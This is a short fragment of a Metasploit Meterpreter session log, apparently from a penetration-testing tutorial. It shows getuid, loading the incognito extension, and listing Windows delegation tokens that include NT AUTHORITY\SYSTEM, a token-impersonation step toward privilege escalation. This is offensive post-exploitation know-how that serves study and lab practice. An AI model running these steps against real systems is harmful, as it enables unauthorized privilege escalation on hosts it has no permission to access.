 meterpreter > getuid
Server username: GOD\Bunny
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
GOD\Bunny
GOD\whoami
NT AUTHORITY\SYSTEM
可用令牌
Impersonation Tokens Available
========================================
No tokens available
meterpreter >